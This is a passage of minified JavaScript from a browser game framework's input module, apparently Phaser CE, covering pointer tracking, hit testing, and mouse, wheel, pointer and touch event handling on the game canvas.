i=this.pointers[e];if(!i.active)return i.start(t)}return null},updatePointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.move(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.move(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.move(t)}return null},stopPointer:function(t){if(this.pointer1.active&&this.pointer1.identifier===t.identifier)return this.pointer1.stop(t);if(this.pointer2.active&&this.pointer2.identifier===t.identifier)return this.pointer2.stop(t);for(var e=2;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active&&i.identifier===t.identifier)return i.stop(t)}return null},countActivePointers:function(t){void 0===t&&(t=this.pointers.length);for(var e=t,i=0;i<this.pointers.length&&0<e;i++){this.pointers[i].active&&e--}return t-e},getPointer:function(t){void 0===t&&(t=!1);for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.active===t)return i}return null},getPointerFromIdentifier:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.identifier===t)return i}return null},getPointerFromId:function(t){for(var e=0;e<this.pointers.length;e++){var i=this.pointers[e];if(i.pointerId===t)return i}return null},getLocalPosition:function(t,e,i){void 0===i&&(i=new W.Point);var s=t.worldTransform,r=1/(s.a*s.d+s.c*-s.b);return i.setTo(s.d*r*e.x+-s.c*r*e.y+(s.ty*s.c-s.tx*s.d)*r,s.a*r*e.y+-s.b*r*e.x+(-s.ty*s.a+s.tx*s.b)*r)},hitTest:function(t,e,i){if(!t.worldVisible)return!1;if(this.getLocalPosition(t,e,this._localPoint),i.copyFrom(this._localPoint),t.hitArea&&t.hitArea.contains)return t.hitArea.contains(this._localPoint.x,this._localPoint.y);if(W.Creature&&t instanceof W.Creature){var s=Math.abs(t.width),r=Math.abs(t.height),n=t.x-s*t.anchorX;if(this.game.camera.x+e.x>=n&&this.game.camera.x+e.x<n+s){var a=t.y-r*t.anchorY;if(this.game.camera.y+e.y>=a&&this.game.camera.y+e.y<a+r)return!0}}else if(t instanceof W.TileSprite){s=t.width,r=t.height,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof PIXI.Sprite){s=t.texture.frame.width/t.texture.baseTexture.resolution,r=t.texture.frame.height/t.texture.baseTexture.resolution,n=-s*t.anchor.x;if(this._localPoint.x>=n&&this._localPoint.x<n+s){a=-r*t.anchor.y;if(this._localPoint.y>=a&&this._localPoint.y<a+r)return!0}}else if(t instanceof W.Graphics)for(var o=0;o<t.graphicsData.length;o++){var h=t.graphicsData[o];if(h.fill&&(h.shape&&h.shape.contains(this._localPoint.x,this._localPoint.y)))return!0}for(o=0;o<t.children.length;o++)if(this.hitTest(t.children[o],e,i))return!0;return!1},onClickTrampoline:function(){this.activePointer.processClickTrampolines()},callAll:function(t,e){for(var i=this.interactiveItems.list,s=i.length;s--;){var r=i[s];r&&r.enabled&&r[t](e)}}},W.Input.prototype.constructor=W.Input,Object.defineProperty(W.Input.prototype,"x",{get:function(){return this._x},set:function(t){this._x=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"y",{get:function(){return this._y},set:function(t){this._y=Math.floor(t)}}),Object.defineProperty(W.Input.prototype,"pollLocked",{get:function(){return 0<this.pollRate&&this._pollCounter<this.pollRate}}),Object.defineProperty(W.Input.prototype,"totalInactivePointers",{get:function(){return this.pointers.length-this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"totalActivePointers",{get:function(){return this.countActivePointers()}}),Object.defineProperty(W.Input.prototype,"worldX",{get:function(){return this.game.camera.view.x+this.x}}),Object.defineProperty(W.Input.prototype,"worldY",{get:function(){return this.game.camera.view.y+this.y}}),W.Mouse=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.mouseDownCallback=null,this.mouseUpCallback=null,this.mouseOutCallback=null,this.mouseOverCallback=null,this.capture=!1,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this.event=null,this._onMouseDown=null,this._onMouseMove=null,this._onMouseUp=null,this._onMouseOut=null,this._onMouseOver=null},W.Mouse.NO_BUTTON=-1,W.Mouse.LEFT_BUTTON=0,W.Mouse.MIDDLE_BUTTON=1,W.Mouse.RIGHT_BUTTON=2,W.Mouse.BACK_BUTTON=3,W.Mouse.FORWARD_BUTTON=4,W.Mouse.prototype={start:function(){var t=this.game.device;if(t.isAndroidStockBrowser()&&this.input.touch.active)return!1;if(null!==this._onMouseDown)return!1;var e=this;this._onMouseDown=function(t){return e.onMouseDown(t)},this._onMouseMove=function(t){return e.onMouseMove(t)},this._onMouseUp=function(t){return e.onMouseUp(t)},this._onMouseUpGlobal=function(t){return e.onMouseUpGlobal(t)},this._onMouseOutGlobal=function(t){return e.onMouseOutGlobal(t)},this._onMouseOut=function(t){return e.onMouseOut(t)},this._onMouseOver=function(t){return e.onMouseOver(t)};var i=this.game.canvas;return i.addEventListener("mousedown",this._onMouseDown,!0),i.addEventListener("mousemove",this._onMouseMove,!0),i.addEventListener("mouseup",this._onMouseUp,!0),t.cocoonJS||(window.addEventListener("mouseup",this._onMouseUpGlobal,!0),window.addEventListener("mouseout",this._onMouseOutGlobal,!0),i.addEventListener("mouseover",this._onMouseOver,!0),i.addEventListener("mouseout",this._onMouseOut,!0)),this.active=!0},onMouseDown:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseDownCallback&&this.mouseDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.start(t))},onMouseMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseMoveCallback&&this.mouseMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.move(t))},onMouseUp:function(t){this.event=t,this.capture&&t.preventDefault(),this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=0,this.input.mousePointer.stop(t))},onMouseUpGlobal:function(t){this.input.mousePointer.withinGame||(this.mouseUpCallback&&this.mouseUpCallback.call(this.callbackContext,t),t.identifier=0,this.input.mousePointer.stop(t))},onMouseOutGlobal:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.input.enabled&&this.enabled&&(this.input.mousePointer.stop(t),this.input.mousePointer.resetButtons())},onMouseOut:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!1,this.mouseOutCallback&&this.mouseOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(this.input.mousePointer.updateButtons(t),this.stopOnGameOut&&(t.identifier=0,this.input.mousePointer.stop(t),this.input.callAll("_pointerOutHandler",this.input.mousePointer)))},onMouseOver:function(t){this.event=t,this.capture&&t.preventDefault(),this.input.mousePointer.withinGame=!0,this.mouseOverCallback&&this.mouseOverCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.input.mousePointer.updateButtons(t)},stop:function(){var t=this.game.canvas;t.removeEventListener("mousedown",this._onMouseDown,!0),t.removeEventListener("mousemove",this._onMouseMove,!0),t.removeEventListener("mouseup",this._onMouseUp,!0),t.removeEventListener("mouseover",this._onMouseOver,!0),t.removeEventListener("mouseout",this._onMouseOut,!0),window.removeEventListener("mouseup",this._onMouseUpGlobal,!0),window.removeEventListener("mouseout",this._onMouseOutGlobal,!0),this.active=!1}},W.Mouse.prototype.constructor=W.Mouse,W.MouseWheel=function(t){this.game=t,this.input=t.input,this.element=t.canvas,this.preventDefault=!0,this.active=!1,this.callback=null,this.callbackContext=t,this.delta=0,this.wheelEventName=t.device.wheelEvent,this.boundOnWheelHandler=this.onWheelHandler.bind(this),this.eventProxy=null},W.MouseWheel.UP=1,W.MouseWheel.DOWN=-1,W.MouseWheel.prototype.start=function(){return!(!this.wheelEventName||this.active)&&(this.element.addEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),"mousewheel"===this.wheelEventName?this.eventProxy=new W.WheelEventProxy(-.025,1):"DOMMouseScroll"===this.wheelEventName&&(this.eventProxy=new W.WheelEventProxy(1,1)),this.active=!0)},W.MouseWheel.prototype.stop=function(){this.active&&(this.element.removeEventListener(this.wheelEventName,this.boundOnWheelHandler,!0),this.active=!1)},W.MouseWheel.prototype.onWheelHandler=function(t){this.eventProxy&&(t=this.eventProxy.bindEvent(t)),this.preventDefault&&t.preventDefault(),this.delta=W.Math.clamp(-t.deltaY,-1,1),this.callback&&this.callback.call(this.callbackContext,t)},W.MSPointer=function(t){this.game=t,this.input=t.input,this.callbackContext=this.game,this.pointerDownCallback=null,this.pointerMoveCallback=null,this.pointerUpCallback=null,this.pointerOutCallback=null,this.pointerOverCallback=null,this.pointerCancelCallback=null,this.capture=!1,this.event=null,this.active=!1,this.enabled=!0,this.stopOnGameOut=!1,this._onMSPointerDown=null,this._onMSPointerMove=null,this._onMSPointerUp=null,this._onMSPointerUpGlobal=null,this._onMSPointerOut=null,this._onMSPointerOver=null},W.MSPointer.prototype={start:function(){if(!this.game.device.mspointer)return!1;if(null!==this._onMSPointerDown)return!1;var e=this;this._onMSPointerDown=function(t){return e.onPointerDown(t)},this._onMSPointerMove=function(t){return e.onPointerMove(t)},this._onMSPointerUp=function(t){return e.onPointerUp(t)},this._onMSPointerUpGlobal=function(t){return e.onPointerUpGlobal(t)},this._onMSPointerOut=function(t){return e.onPointerOut(t)},this._onMSPointerOver=function(t){return e.onPointerOver(t)},this._onMSPointerCancel=function(t){return e.onPointerCancel(t)};var t=this.game.canvas;return t.addEventListener("MSPointerDown",this._onMSPointerDown,!1),t.addEventListener("MSPointerMove",this._onMSPointerMove,!1),t.addEventListener("MSPointerUp",this._onMSPointerUp,!1),t.addEventListener("MSPointerCancel",this._onMSPointerCancel,!1),t.addEventListener("pointerdown",this._onMSPointerDown,!1),t.addEventListener("pointermove",this._onMSPointerMove,!1),t.addEventListener("pointerup",this._onMSPointerUp,!1),t.addEventListener("pointercancel",this._onMSPointerCancel,!1),t.style["-ms-content-zooming"]="none",t.style["-ms-touch-action"]="none",this.game.device.cocoonJS||(window.addEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.addEventListener("MSPointerOver",this._onMSPointerOver,!0),t.addEventListener("MSPointerOut",this._onMSPointerOut,!0),window.addEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.addEventListener("pointerover",this._onMSPointerOver,!0),t.addEventListener("pointerout",this._onMSPointerOut,!0)),this.active=!0},onPointerDown:function(t){this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.capture&&t.preventDefault(),this.pointerDownCallback&&this.pointerDownCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.start(t):this.input.startPointer(t))},onPointerMove:function(t){this.event=t,this.capture&&t.preventDefault(),this.pointerMoveCallback&&this.pointerMoveCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.move(t):this.input.updatePointer(t))},onPointerUp:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.capture&&t.preventDefault(),this.pointerUpCallback&&this.pointerUpCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},onPointerUpGlobal:function(t){if(t.identifier=t.pointerId,this.isMousePointerEvent(t)&&!this.input.mousePointer.withinGame)this.onPointerUp(t);else{var e=this.input.getPointerFromIdentifier(t.identifier);e&&e.withinGame&&this.onPointerUp(t)}},onPointerOut:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!1),this.pointerOutCallback&&this.pointerOutCallback.call(this.callbackContext,t),this.input.enabled&&this.enabled&&this.stopOnGameOut&&(t.identifier=0,e||(e=this.input.mousePointer),e.stop(t),this.input.callAll("_pointerOutHandler",e))},onPointerOver:function(t){this.event=t,this.capture&&t.preventDefault(),t.identifier=t.pointerId;var e=this.getPointerFromEvent(t);e&&(e.withinGame=!0),this.pointerOverCallback&&this.pointerOverCallback.call(this.callbackContext,t)},onPointerCancel:function(t){this.event=t,this.pointerCancelCallback&&this.pointerCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&(t.identifier=t.pointerId,this.isMousePointerEvent(t)?this.input.mousePointer.stop(t):this.input.stopPointer(t))},stop:function(){var t=this.game.canvas;t.removeEventListener("MSPointerDown",this._onMSPointerDown,!1),t.removeEventListener("MSPointerMove",this._onMSPointerMove,!1),t.removeEventListener("MSPointerUp",this._onMSPointerUp,!1),t.removeEventListener("pointerdown",this._onMSPointerDown,!1),t.removeEventListener("pointermove",this._onMSPointerMove,!1),t.removeEventListener("pointerup",this._onMSPointerUp,!1),window.removeEventListener("MSPointerUp",this._onMSPointerUpGlobal,!0),t.removeEventListener("MSPointerOver",this._onMSPointerOver,!0),t.removeEventListener("MSPointerOut",this._onMSPointerOut,!0),window.removeEventListener("pointerup",this._onMSPointerUpGlobal,!0),t.removeEventListener("pointerover",this._onMSPointerOver,!0),t.removeEventListener("pointerout",this._onMSPointerOut,!0),this.active=!1},isMousePointerEvent:function(t){return"mouse"===t.pointerType||4===t.pointerType},getPointerFromEvent:function(t){return this.isMousePointerEvent(t)?this.input.mousePointer:this.input.getPointerFromIdentifier(t.identifier)}},W.MSPointer.prototype.constructor=W.MSPointer,W.DeviceButton=function(t,e){this.parent=t,this.game=t.game,this.event=null,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1,this.value=0,this.buttonCode=e,this.onDown=new W.Signal,this.onUp=new W.Signal,this.onFloat=new W.Signal},W.DeviceButton.prototype={start:function(t,e){this.isDown||(this.isDown=!0,this.isUp=!1,this.timeDown=this.game.time.time,this.repeats=0,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onDown.dispatch(this,e))},stop:function(t,e){this.isUp||(this.isDown=!1,this.isUp=!0,this.timeUp=this.game.time.time,this.event=t,this.value=e,t&&(this.altKey=t.altKey,this.shiftKey=t.shiftKey,this.ctrlKey=t.ctrlKey),this.onUp.dispatch(this,e))},startStop:function(t,e,i){t?this.start(e,i):this.stop(e,i)},padFloat:function(t){this.isDown=!1,this.isUp=!1,this.value=t,this.onFloat.dispatch(this,t)},justPressed:function(t){return t=t||250,this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||250,this.isUp&&this.timeUp+t>this.game.time.time},reset:function(){this.isDown=!1,this.isUp=!0,this.timeDown=this.game.time.time,this.repeats=0,this.altKey=!1,this.shiftKey=!1,this.ctrlKey=!1},destroy:function(){this.onDown.dispose(),this.onUp.dispose(),this.onFloat.dispose(),this.parent=null,this.game=null}},W.DeviceButton.prototype.constructor=W.DeviceButton,Object.defineProperty(W.DeviceButton.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),W.Pointer=function(t,e,i){this.game=t,this.id=e,this.type=W.POINTER,this.exists=!0,this.identifier=0,this.pointerId=null,this.pointerMode=i||W.PointerMode.CURSOR|W.PointerMode.CONTACT,this.target=null,this.button=null,this.leftButton=new W.DeviceButton(this,W.Pointer.LEFT_BUTTON),this.middleButton=new W.DeviceButton(this,W.Pointer.MIDDLE_BUTTON),this.rightButton=new W.DeviceButton(this,W.Pointer.RIGHT_BUTTON),this.backButton=new W.DeviceButton(this,W.Pointer.BACK_BUTTON),this.forwardButton=new W.DeviceButton(this,W.Pointer.FORWARD_BUTTON),this.eraserButton=new W.DeviceButton(this,W.Pointer.ERASER_BUTTON),this._holdSent=!1,this._history=[],this._nextDrop=0,this._stateReset=!1,this.withinGame=!1,this.clientX=-1,this.clientY=-1,this.pageX=-1,this.pageY=-1,this.screenX=-1,this.screenY=-1,this.rawMovementX=0,this.rawMovementY=0,this.movementX=0,this.movementY=0,this.x=-1,this.y=-1,this.isMouse=0===e,this.isDown=!1,this.isUp=!0,this.timeDown=0,this.timeUp=0,this.previousTapTime=0,this.totalTouches=0,this.msSinceLastClick=Number.MAX_VALUE,this.targetObject=null,this.interactiveCandidates=[],this.active=!1,this.dirty=!1,this.position=new W.Point,this.positionDown=new W.Point,this.positionUp=new W.Point,this.circle=new W.Circle(0,0,44),this._clickTrampolines=null,this._trampolineTargetObject=null},W.Pointer.NO_BUTTON=0,W.Pointer.LEFT_BUTTON=1,W.Pointer.RIGHT_BUTTON=2,W.Pointer.MIDDLE_BUTTON=4,W.Pointer.BACK_BUTTON=8,W.Pointer.FORWARD_BUTTON=16,W.Pointer.ERASER_BUTTON=32,W.Pointer.prototype={resetButtons:function(){this.isDown=!1,this.isUp=!0,this.isMouse&&(this.leftButton.reset(),this.middleButton.reset(),this.rightButton.reset(),this.backButton.reset(),this.forwardButton.reset(),this.eraserButton.reset())},processButtonsDown:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.start(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.start(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.start(e);break;case W.Mouse.BACK_BUTTON:this.backButton.start(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.start(e)}},processButtonsUp:function(t,e){switch(t){case W.Mouse.LEFT_BUTTON:this.leftButton.stop(e);break;case W.Mouse.RIGHT_BUTTON:this.rightButton.stop(e);break;case W.Mouse.MIDDLE_BUTTON:this.middleButton.stop(e);break;case W.Mouse.BACK_BUTTON:this.backButton.stop(e);break;case W.Mouse.FORWARD_BUTTON:this.forwardButton.stop(e)}},processButtonsUpDown:function(t,e){var i=e.type.toLowerCase().substr(-4),s="down"===i,r="move"===i;void 0!==t?(s&&1===t&&e.ctrlKey&&(t=2),this.leftButton.startStop(W.Pointer.LEFT_BUTTON&t,e),this.rightButton.startStop(W.Pointer.RIGHT_BUTTON&t,e),this.middleButton.startStop(W.Pointer.MIDDLE_BUTTON&t,e),this.backButton.startStop(W.Pointer.BACK_BUTTON&t,e),this.forwardButton.startStop(W.Pointer.FORWARD_BUTTON&t,e),this.eraserButton.startStop(W.Pointer.ERASER_BUTTON&t,e)):void 0!==e.button?s&&e.ctrlKey&&0===e.button?this.rightButton.start(e):s?this.processButtonsDown(e.button,e):r||this.processButtonsUp(e.button,e):s?e.ctrlKey?this.rightButton.start(e):this.leftButton.start(e):(this.leftButton.stop(e),this.rightButton.stop(e))},updateButtons:function(t){this.button=t.button,this.processButtonsUpDown(t.buttons,t),this.isUp=!0,this.isDown=!1,(this.leftButton.isDown||this.rightButton.isDown||this.middleButton.isDown||this.backButton.isDown||this.forwardButton.isDown||this.eraserButton.isDown)&&(this.isUp=!1,this.isDown=!0)},start:function(t){var e=this.game.input;return t.pointerId&&(this.pointerId=t.pointerId),this.identifier=t.identifier,this.target=t.target,this.isMouse?this.updateButtons(t):(this.isDown=!0,this.isUp=!1),this.active=!0,this.withinGame=!0,this.dirty=!1,this._history=[],this._clickTrampolines=null,this._trampolineTargetObject=null,this.msSinceLastClick=this.game.time.time-this.timeDown,this.timeDown=this.game.time.time,this._holdSent=!1,this.move(t,!0),this.positionDown.setTo(this.x,this.y),(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.x=this.x,e.y=this.y,e.position.setTo(this.x,this.y),e.onDown.dispatch(this,t),e.resetSpeed(this.x,this.y)),this._stateReset=!1,this.totalTouches++,null!==this.targetObject&&this.targetObject._touchedHandler(this),this},update:function(){var t=this.game.input;this.active&&(this.dirty&&(0<t.interactiveItems.total&&this.processInteractiveObjects(!1),this.dirty=!1),!1===this._holdSent&&this.duration>=t.holdRate&&((t.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||t.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||t.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===t.totalActivePointers)&&t.onHold.dispatch(this),this._holdSent=!0),t.recordPointerHistory&&this.game.time.time>=this._nextDrop&&(this._nextDrop=this.game.time.time+t.recordRate,this._history.push({x:this.position.x,y:this.position.y}),this._history.length>t.recordLimit&&this._history.shift()))},move:function(t,e){var i=this.game.input;if(!i.pollLocked){void 0===e&&(e=!1),void 0!==t.button&&(this.button=t.button),this.isMouse&&this.updateButtons(t),this.clientX=t.clientX,this.clientY=t.clientY,this.pageX=t.pageX,this.pageY=t.pageY,this.screenX=t.screenX,this.screenY=t.screenY,this.isMouse&&i.pointerLock.locked&&!e&&(this.rawMovementX=t.movementX||t.mozMovementX||t.webkitMovementX||0,this.rawMovementY=t.movementY||t.mozMovementY||t.webkitMovementY||0,this.movementX+=this.rawMovementX,this.movementY+=this.rawMovementY),this.x=(this.pageX-this.game.scale.offset.x)*i.scale.x,this.y=(this.pageY-this.game.scale.offset.y)*i.scale.y,this.position.setTo(this.x,this.y),this.circle.x=this.x,this.circle.y=this.y,(i.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||i.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||i.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===i.totalActivePointers)&&(i.activePointer=this,i.x=this.x,i.y=this.y,i.position.setTo(i.x,i.y),i.circle.x=i.x,i.circle.y=i.y),this.withinGame=this.game.scale.bounds.contains(this.pageX,this.pageY);for(var s=i.moveCallbacks.length;s--;)i.moveCallbacks[s].callback.call(i.moveCallbacks[s].context,this,this.x,this.y,e,t);return null===this.targetObject||this.game.paused&&!this.targetObject.noPause||!0!==this.targetObject.isDragged?0<i.interactiveItems.total&&this.processInteractiveObjects(e):!1===this.targetObject.update(this)&&(this.targetObject=null),this}},processInteractiveObjects:function(t){var e=0,i=-1,s=null,r=this.game.input.interactiveItems.first;for(this.interactiveCandidates=[];r;)r.checked=!1,!r.validForInput(i,e,!1)||this.game.paused&&!r.sprite.noPause||(r.checked=!0,(t&&r.checkPointerDown(this,!0)||!t&&r.checkPointerOver(this,!0))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r))),r=this.game.input.interactiveItems.next;for(r=this.game.input.interactiveItems.first;r;)!r.checked&&r.validForInput(i,e,!0)&&(t&&r.checkPointerDown(this,!1)||!t&&r.checkPointerOver(this,!1))&&(e=r.sprite.renderOrderID,i=r.priorityID,s=r,this.interactiveCandidates.push(r)),r=this.game.input.interactiveItems.next;return this.game.input.customCandidateHandler&&(s=this.game.input.customCandidateHandler.call(this.game.input.customCandidateHandlerContext,this,this.interactiveCandidates,s)),this.swapTarget(s,!1),null!==this.targetObject},swapTarget:function(t,e){void 0===e&&(e=!1),null===t?this.targetObject&&(this.targetObject._pointerOutHandler(this,e),this.targetObject=null):null===this.targetObject?(this.targetObject=t)._pointerOverHandler(this,e):this.targetObject===t?!1===t.update(this)&&(this.targetObject=null):(this.targetObject._pointerOutHandler(this,e),this.targetObject=t,this.targetObject._pointerOverHandler(this,e))},leave:function(t){this.withinGame=!1,this.move(t,!1)},stop:function(t){var e=this.game.input;if(!this._stateReset||!this.withinGame){if(this.timeUp=this.game.time.time,(e.multiInputOverride===W.Input.MOUSE_OVERRIDES_TOUCH||e.multiInputOverride===W.Input.MOUSE_TOUCH_COMBINE||e.multiInputOverride===W.Input.TOUCH_OVERRIDES_MOUSE&&0===e.totalActivePointers)&&(e.onUp.dispatch(this,t),0<=this.duration&&this.duration<=e.tapRate)){var i=this.timeUp-this.previousTapTime<e.doubleTapRate;e.onTap.dispatch(this,i,t),this.previousTapTime=this.timeUp}return this.isMouse?this.updateButtons(t):(this.isDown=!1,this.isUp=!0),0<this.id&&(this.active=!1),this.withinGame=this.game.scale.bounds.contains(t.pageX,t.pageY),this.pointerId=null,this.identifier=null,this.positionUp.setTo(this.x,this.y),!1===this.isMouse&&e.currentPointers--,e.callAll("_releasedHandler",this),this._clickTrampolines&&(this._trampolineTargetObject=this.targetObject),this.targetObject=null,this}t.preventDefault()},justPressed:function(t){return t=t||this.game.input.justPressedRate,!0===this.isDown&&this.timeDown+t>this.game.time.time},justReleased:function(t){return t=t||this.game.input.justReleasedRate,this.isUp&&this.timeUp+t>this.game.time.time},addClickTrampoline:function(t,e,i,s){if(this.isDown){for(var r=this._clickTrampolines=this._clickTrampolines||[],n=0;n<r.length;n++)if(r[n].name===t){r.splice(n,1);break}r.push({name:t,targetObject:this.targetObject,callback:e,callbackContext:i,callbackArgs:s})}},processClickTrampolines:function(){var t=this._clickTrampolines;if(t){for(var e=0;e<t.length;e++){var i=t[e];i.targetObject===this._trampolineTargetObject&&i.callback.apply(i.callbackContext,i.callbackArgs)}this._clickTrampolines=null,this._trampolineTargetObject=null}},reset:function(){!1===this.isMouse&&(this.active=!1),this.pointerId=null,this.identifier=null,this.dirty=!1,this.totalTouches=0,this._holdSent=!1,this._history.length=0,this._stateReset=!0,this.resetButtons(),this.targetObject&&this.targetObject._releasedHandler(this),this.targetObject=null},resetMovement:function(){this.movementX=0,this.movementY=0}},W.Pointer.prototype.constructor=W.Pointer,Object.defineProperty(W.Pointer.prototype,"duration",{get:function(){return this.isUp?-1:this.game.time.time-this.timeDown}}),Object.defineProperty(W.Pointer.prototype,"worldX",{get:function(){return this.game.world.camera.x+this.x}}),Object.defineProperty(W.Pointer.prototype,"worldY",{get:function(){return this.game.world.camera.y+this.y}}),W.PointerMode={CURSOR:1,CONTACT:2},W.PointerModes={},W.PointerModes[W.PointerMode.CURSOR]="CURSOR",W.PointerModes[W.PointerMode.CONTACT]="CONTACT",W.Touch=function(t){this.game=t,this.active=!1,this.enabled=!0,this.callbackContext=this.game,this.touchStartCallback=null,this.touchMoveCallback=null,this.touchEndCallback=null,this.touchEnterCallback=null,this.touchLeaveCallback=null,this.touchCancelCallback=null,this.preventDefault=!0,this.event=null,this._onTouchStart=null,this._onTouchMove=null,this._onTouchEnd=null,this._onTouchEnter=null,this._onTouchLeave=null,this._onTouchCancel=null,this._onTouchMove=null},W.Touch.prototype={start:function(){if(!this.game.device.touch)return!1;if(null!==this._onTouchStart)return!1;var e=this;return this._onTouchStart=function(t){return e.onTouchStart(t)},this._onTouchMove=function(t){return e.onTouchMove(t)},this._onTouchEnd=function(t){return e.onTouchEnd(t)},this._onTouchEnter=function(t){return e.onTouchEnter(t)},this._onTouchLeave=function(t){return e.onTouchLeave(t)},this._onTouchCancel=function(t){return e.onTouchCancel(t)},this.game.canvas.addEventListener("touchstart",this._onTouchStart,!1),this.game.canvas.addEventListener("touchmove",this._onTouchMove,!1),this.game.canvas.addEventListener("touchend",this._onTouchEnd,!1),this.game.canvas.addEventListener("touchcancel",this._onTouchCancel,!1),this.game.device.cocoonJS||(this.game.canvas.addEventListener("touchenter",this._onTouchEnter,!1),this.game.canvas.addEventListener("touchleave",this._onTouchLeave,!1)),this.active=!0},consumeDocumentTouches:function(){this._documentTouchMove=function(t){t.preventDefault()},document.addEventListener("touchmove",this._documentTouchMove,!1)},onTouchStart:function(t){if(this.game.input.executeTouchLockCallbacks(!1,t),this.event=t,this.game.input.enabled&&this.enabled){this.touchStartCallback&&this.touchStartCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.startPointer(t.changedTouches[e])}},onTouchCancel:function(t){if(this.event=t,this.touchCancelCallback&&this.touchCancelCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled){this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])}},onTouchEnter:function(t){this.event=t,this.touchEnterCallback&&this.touchEnterCallback.call(this.callbackContext,t),this.game.input.enabled&&this.enabled&&this.preventDefault&&t.preventDefault()},onTouchLeave:function(t){this.event=t,this.touchLeaveCallback&&this.touchLeaveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault()},onTouchMove:function(t){this.event=t,this.touchMoveCallback&&this.touchMoveCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.updatePointer(t.changedTouches[e])},onTouchEnd:function(t){this.game.input.executeTouchLockCallbacks(!0,t),this.event=t,this.touchEndCallback&&this.touchEndCallback.call(this.callbackContext,t),this.preventDefault&&t.preventDefault();for(var e=0;e<t.changedTouches.length;e++)this.game.input.stopPointer(t.changedTouches[e])},stop:function(){this.game.device.touch&&(this.game.canvas.removeEventListener("touchstart",this._onTouchStart),this.game.canvas.removeEventListener("touchmove",this._onTouchMove),this.game.canvas.removeEventListener("touchend",this._onTouchEnd),this.game.canvas.removeEventListener("touchenter",this._onTouchEnter),this.game.canvas.removeEventListener("touchleave",this._onTouchLeave),this.game.canvas.removeEventListener("touchcancel",this._onTouchCancel),this.active=!1)}},W.Touch.prototype.constructor=W.Touch,W.InputHandler=function(t){this.sprite=t,this.game=t.game,this.enabled=!1,this.checked=!1,this.priorityID=0,this.useHandCursor=!1,this._setHandCursor=!1,this.isDragged=!1,this.allowHorizontalDrag=!0,this.allowVerticalDrag=!0,this.bringToTop=!1,this.snapOffset=null,this.snapOnDrag=!1,this.snapOnRelease=!1,this.snapX=0,this.snapY=0,this.snapOffsetX=0,this.snapOffsetY=0,this.pixelPerfectOver=!1,this.pixelPerfectClick=!1,this.pixelPerfectAlpha=255,this.draggable=!1,this.boundsRect=null,this.boundsSprite=null,this.scaleLayer=!1,this.dragOffset=new 